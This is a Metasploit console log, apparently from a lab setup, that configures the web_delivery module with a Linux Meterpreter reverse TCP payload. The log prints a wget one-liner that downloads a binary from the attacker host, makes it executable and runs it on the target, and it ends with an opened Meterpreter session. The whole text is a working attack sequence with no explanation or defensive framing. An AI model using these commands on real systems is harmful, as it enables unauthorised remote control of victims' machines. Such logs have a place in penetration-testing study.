 [*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.157.130
lhost => 192.168.157.130
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.157.130:4444
[*] Using URL: http://192.168.157.130:8080/Ix09P4wtI
[*] Server started.
[*] Run the following command on the target machine:
wget -qO PB01WFWd --no-check-certificate http://192.168.157.130:8080/Ix09P4wtI; chmod +x PB01WFWd; ./PB01WFWd& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.157.134  web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.157.134
[*] Meterpreter session 2 opened (192.168.157.130:4444 -> 192.168.157.134:42936) at 2022-09-27 04:44:03 -0400
~